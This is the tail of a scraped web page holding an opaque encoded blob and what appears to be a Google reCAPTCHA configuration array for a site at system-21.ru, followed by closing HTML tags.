M+wpDCix7Dm17DvsKWwpnCqsOSwpDCiAzCtcKNw6vCk8KzdMOgUVNfFxNvaWvDlkc2wrvDv3zCo8OsSw8MVMKme1fDsF3CrTrDmcODZsOaUzbDlsOsY3jDncKAAcKOWhrCrxzDrF/DtSleL8KbwoVYw7bCk8KGw4XCgGbCikxsTSNSMDIEUcKjQxVbw5PDqsK7VidfKsObKjp8wqbCscOKwr9rw6vDvF7DvCPCvcKrAmfDlnoNF3R9JFEtw7EBw4nColLCu8O0wq3CjEsMwrzCghEWw6zCvCY4ZCjDrWTDo8KBw7Q2w6bCnsOsw6LDrMK/w7NmZwgwOsOLESUvw4/CvsKTM8KNBsOoGMKpw4PDuzItDcOfbsOowodNw6jDvz7DkCLDusKiw4XCpyl8OsKSN2ZXJ0bCp8ObwqBMw73Ci8KwBn3DsQ1ZE8OKw7l4w45gwrV4wqPCr8KWc3vDqMK/wrjCknXCk8KBacOPwrAqw5LCu2rCusK3c8KASnlsPMK+wofDtWBOccK4RsOtwo1hRMKwAj0gPMOeA8OVw6nDsmlFL2tRw6vDi8KTTFLCisKkw5LDtQbCl2PDlwbClDA3w4PCn8KTw4bCqQNKESl/[base64]/CocO5NyfCuMOuwo7Ci8KBecKww7XCvsOJwpN6w48lCTZHw4NaTgY2ByrCnU/DksOxQMKFJ8O4wog3W8OGTsKLw4sJwqbCssKnw7bDrBXDssOoS8KKaTFQORTDv8OMFsOnw6/DisO0wqZew7HDpTIpHWrCuRkEbXYlFHUBw50XHcO5wpdDXyDCpU7Dt8O9woMKwplQE8KhDmXDtyM9dsKAXhxTw5TCrMO9RMKVVycAw7VqLWLCpMOJbiDDvjBqwpDCpsKawroOw7/Cn8KCDcO1RmbDi1PCicOywqTCu0QmwqLDmcKUw5fDrTg+wq1lw7olfMKHMMKpworDnGZWw4gdwp/[base64]/CiQLChcOpw4HDih0uLSoJw6DDocK0dcOxXMKOwocgw4LCisOWcsKVwq96wpDDqCJBGgpTwpjDiU4rTMOHw4AGwrbDusOSUilCKsKmGBHCgk/Cr8O2IsKkYEfClsO/wrDCjDPCrcK8Tjsaw7R4ZRvDhlxbwrsjFcKCwpE/[base64]/[base64]/[base64]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[base64]/CsVvDqcK5bB5DwqvDsUB4eMOawo9dwofCn8OTw7luw6dowp7CiWhrahPCucOIGzQUw6LCvcK7Fxtjw6zCuUTCl0QiEArCrVANPVDCjWTCmTVyLXHCnMOMw7rChDLCjHAUI8OWw6s0M8O2wqIAw7vCmMOnGAEMwqDCgEzDnkTCl0/[base64]/[base64]/[base64]/[base64]/ClsKYwofDvmUmw5HDk8ObXTFfPMK/LmfDmT/Cr3vCn8KMc8Kiw4HDgMO8UHbCgcKmw7M7OsKUw4jCjwDCtcKtLn3DlW/Csh7DtWvDssOfw7ZXw6PCoTrChgYcwrUHw4BZK8KCJMKaw5pwwrpawqvCjHXDnWUUw6nDm3/CkwLDnh0RwpXDlMK4w7lfdALDok/Cg8OBw5g2w7DDvsKVwoXCvEbCpMKVwrvDrcOowq0FCB7CiG7DihpCPmXDpGQGw48yw63CrizCl07DrMKKw5PCqgh2w4nCtMOrwr9iX8OZwpwTE0LDhhw7QcK9wq0uw7/[base64]/[base64]/CqD4DAQ9qRDBfw7cWw47DrVhvw47DhTPCs0bCvMKYWcOKS8KDw713PCrCmsKfE2rCg8OWwqfDqE3DpGEUw7PCuyEnw4HDpB3DlcOPw4ocwpDDkMOFw61Ewp4uw7tUw6wuJsK0EsOeDH7DucKkGUsPO8KNw4ouw7HDoX/CrThcw73CoMORwpJ5AsKBB1PDqsOVFcOYQjLCiFbDo8KZe35qIhbCm8OAWWHCm8Ofw6DDthLCvD3DoMKlwrVyAD0TTMOnUUscw7d/[base64]/Cj8KeDHwyZXjDgUvCsmgGR299flfDqA7Dh3DCisOcRCYDd8KhwovDlVHDmj3DgsKUwpjCkcOvwr5wwoBXL3rDoF7CizLDkTLDmgvCr8OCO8KadcKIw4DDpDNi\x22],null,[\x22conf\x22,null,\x226Ld5oXgaAAAAANfsvWfMEwdFqboGpDspFock-you\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.system-21.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221m9RQhmuDbCT2GW5Ld9x3dWIwQgHyiQuoxKpyOdFAH0\\u003d\x22,1,0,null,1,1769633883602,0,0,[161],null,[156,136,227,249],\x22RC-eJcPDJ1DksUkDQ\x22,null,null,null,null,null,\x220dAFcWeA5ym956vB7hhTaeZaiQVsLJPdOw9nXP9nHB_p6yaeSEvxw8nt2qU4vucuuFQC8nXNBD8aXryeHPxdzHSRjEuld59vBOgg\x22,1769716683576]");
    </script></body></html>